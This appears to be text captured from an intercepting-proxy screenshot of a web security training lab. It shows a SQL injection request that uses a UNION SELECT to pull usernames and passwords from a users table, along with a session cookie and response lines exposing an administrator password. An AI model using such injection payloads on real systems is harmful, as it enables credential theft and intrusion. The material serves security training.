 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /filter?category=Pets'+UNION+SELECT+username_vukpxc,password_cmyeop+FROM+users_jowdc
HTTP/1.1
2 Host: acb81f0d1f0bb0a8817d446e0079009e.web-security-academy.net
3 Cookie: session=6JvPpTS3Z2a18mviuRg3f0vx63JROp5s
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acb81f0d1f0bb0a8817d446e0079009e.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
</td>
90 </tr>
91 <tr>
92 <th>
administrator
</th>
93 <td>
hquty8ev1391tkocy0en
</td>
94 </tr>
95 <tr>